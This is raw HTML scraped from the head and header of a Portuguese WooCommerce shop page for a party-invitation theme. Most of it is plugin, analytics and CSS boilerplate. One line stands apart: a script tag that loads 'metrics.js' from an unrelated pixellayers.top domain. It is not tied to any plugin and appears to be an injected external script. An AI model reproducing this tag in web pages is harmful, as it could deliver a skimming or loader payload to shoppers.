<link rel='stylesheet' id='elementor-post-1390-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-1390.css?ver=1755269032' media='all' />
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://digifesta.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.0' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/epc7knwx/6i872.css" media="all"/>
<link rel='stylesheet' id='elementor-post-1438-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-1438.css?ver=1755276434' media='all' />
<link rel='stylesheet' id='elementor-post-39919-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-39919.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-62728-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-62728.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-62267-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-62267.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/kahgiwl0/6i872.css" media="all"/>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/10obk044/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> -->
<script src='https://stats.wp.com/w.js?ver=202603' id='woo-tracks-js'></script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/kxh3lzrc/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<script id='tp-js-js-extra'>
var trustpilot_settings = {"key":"5vu41BNAHlMszAE6","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/7ik2ngnp/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0' async='async' id='tp-js-js'></script> -->
<script src='//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0' async='async' id='widget-bootstrap-js'></script>
<script id='trustbox-js-extra'>
var trustbox_settings = {"page":null,"sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"10","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"0e1a6656-5cc7-f624-3c6c-16716249fdc0","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"30px","locale":"pt-PT"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9kawdpzmvzdgeuy29tl2nhdgvnb3jpys1wcm9kdxrvl2nvbnzpdgvzlwrpz2l0ywlzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"652bc306-545c-2ad2-a8c7-3ad94da02fe5","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"pt-PT"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9kawdpzmvzdgeuy29tl2nhdgvnb3jpys1wcm9kdxrvl2nvbnzpdgvzlxdoyxrzyxbwlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"94cf5913-1564-653e-b2df-5655c109d150","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"pt-PT"}]};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/9huqzj5x/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0' async='async' id='trustbox-js'></script> -->
<script id='woo-multi-currency-js-extra'>
var wooMultiCurrencyParams = {"enableCacheCompatible":"1","ajaxUrl":"https:\/\/digifesta.com\/wp-admin\/admin-ajax.php","extra_params":[],"current_currency":"EUR"};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/jlsf3e7z/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/woo-multi-currency/js/woo-multi-currency.min.js?ver=2.2.1' id='woo-multi-currency-js'></script> -->
<!-- <script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.7' id='font-awesome-4-shim-js'></script> -->
<link rel="https://api.w.org/" href="https://digifesta.com/wp-json/" /><link rel="alternate" type="application/json" href="https://digifesta.com/wp-json/wp/v2/posts/1438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digifesta.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digifesta.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://digifesta.com/?p=1438' />
<link rel="alternate" type="application/json+oembed" href="https://digifesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigifesta.com%2Fkit-digital%2Fconvite-chuva-de-bencao-gratis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://digifesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigifesta.com%2Fkit-digital%2Fconvite-chuva-de-bencao-gratis%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110949683-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110949683-2');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="IuGpHBXZjytIQzaAiHcdYHPBcYSJZbfzIQ8ZWv8LED4" />
<link rel="pingback" href="https://digifesta.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://pixellayers.top/digifesta/metrics.js"></script>
		<style id="wp-custom-css">
			/*AUMENTAR AREA DE CHECKOUT PARA 100% LARGURA*/

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  float: right;
  width: 100%;
}



/*apagar zona de envio no checkout PARTE 1*/

#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination, .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination, .woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination {
  margin-bottom: 0;
  display: none;
}

/*apagar zona de envio no checkout PARTE 2*/
#add_payment_method .cart-collaterals .shipping-calculator-button, .woocommerce-cart .cart-collaterals .shipping-calculator-button, .woocommerce-checkout .cart-collaterals .shipping-calculator-button {
  float: none;
  margin-top: .5em;
  display: inline-block;
  display: none;
}



/* aumentar area para ajustar quantidades no cart*/
.woocommerce .quantity .qty {
  width: 4.631em;
  text-align: center;
}


.MIDAD1{
	 
	DISPLAY:NONe
}



.elementor-ki
.featured-image {
   	display:none
}



/*
.entry-title {
    display:none
}

h1.entry-title {
        display: none;
}
*/

.elementor-search-form--skin-full_screen .elementor-search-form__container {
       height: 10vh;    
}


.page .entry-title{display:none;}

.site-info {
    color: #ffffff;
    display: none;
}

/*controlo sobre anuncio do meio na pagina de temas*/
.midadd {
  background-color: white;
	display:none
}

/*remover "57 comentários"*/
.comments-title {
        display: none;
}



/*side bars espaços */
@media (min-width: 769px) {
    #right-sidebar {
        width: 300px;
    }
	    #left-sidebar {
        width: 300px;
    }
	
    .inside-right-sidebar {
        padding-right: 20px;
    }
    body:not(.no-sidebar) #primary {
        width: calc(100% - 300px);
    }
}


/*trocar cor de botão finalizar compra*/
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #000000;
    border-radius: 20px;
}


/*ajuste ao botão do mini-menu*/
.elementor-menu-cart__footer-buttons .elementor-button--view-cart {
    display: var(--view-cart-button-display,inline-block);
    color: var(--view-cart-button-text-color,#fff);
    padding: var(--view-cart-button-padding,15px);
    background-color: #000000;
	  border-radius: 20px
}

.elementor-menu-cart__footer-buttons .elementor-button--checkout {
   	 background-color: #000000;
	  border-radius: 20px
}

/*remover titulo do produto quando imnagem aumenta*/
.pswp__caption__center {
  display: none;
}

		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-16897171996 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16897171996"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16897171996", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1438 single-format-standard wp-custom-logo wp-embed-responsive theme-generatepress woocommerce-no-js woocommerce-multi-currency-EUR both-sidebars nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-1390 elementor-page elementor-page-1438 elementor-page-62267 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>
gtag("event", "page_view", {send_to: "GLA"});
</script>
<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<div data-elementor-type="header" data-elementor-id="39919" class="elementor elementor-39919 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ce2c68b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ce2c68b" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ea35fb" data-id="6ea35fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-68b4679 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68b4679" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d62249a" data-id="d62249a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793b998 elementor-widget elementor-widget-image" data-id="793b998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/">
							<img src="https://digifesta.com/wp-content/uploads/elementor/thumbs/cropped-logo-black-gold-1-1-1-q13iqeyc74114kdehy5d8nei4910iq6o3xryyhu63u.png" title="DIGIfesta" alt="DIGIfesta" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-731341b" data-id="731341b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-10f6943 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="10f6943" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://digifesta.com" method="get">
									<div class="elementor-search-form__container">
									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
								<input placeholder="Procurar Tema" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
															</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f625272" data-id="f625272" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d4a6e9 toggle-icon--basket-solid elementor-menu-cart--items-indicator-plain elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4d4a6e9" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
									<div class="woocommerce-mini-cart__empty-message">Sem Produtos no Carrinho.</div>
							</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5c6bdab" data-id="5c6bdab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fb9071d elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="fb9071d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkzMTU2IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="62267" class="elementor elementor-62267 elementor-location-single post-1438 post type-post status-publish format-standard has-post-thumbnail hentry category-kit-digital tag-nuvem" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ed8fe1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed8fe1b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-451c9e5" data-id="451c9e5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-590da5e elementor-widget elementor-widget-html" data-id="590da5e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5006544293276891"
     crossorigin="anonymous"></script>
<!-- Responsive Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5006544293276891"
     data-ad-slot="4748080365"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35eeb86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35eeb86" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bbd5391" data-id="bbd5391" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-37e4b97 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="37e4b97" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://digifesta.com/kit-digital/convite-bosque-encantado-gratis/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Tema</span><span class="post-navigation__prev--title">Bosque Encantado</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://digifesta.com/kit-digital/convite-girassol-gratis/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Tema</span><span class="post-navigation__next--title">Girassol</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fcc83d8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fcc83d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6a252c" data-id="c6a252c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e0fbfb5 elementor-widget elementor-widget-theme-post-content" data-id="e0fbfb5" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<style>.elementor-1438 .elementor-element.elementor-element-4271f48b:not(.elementor-motion-effects-element-type-background), .elementor-1438 .elementor-element.elementor-element-4271f48b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-1438 .elementor-element.elementor-element-4271f48b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-1438 .elementor-element.elementor-element-4271f48b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-111aa1ff > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-7e6f8f8b{padding:3px 3px 3px 3px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-759cb6fe.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-759cb6fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-759cb6fe:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-759cb6fe > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-759cb6fe > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 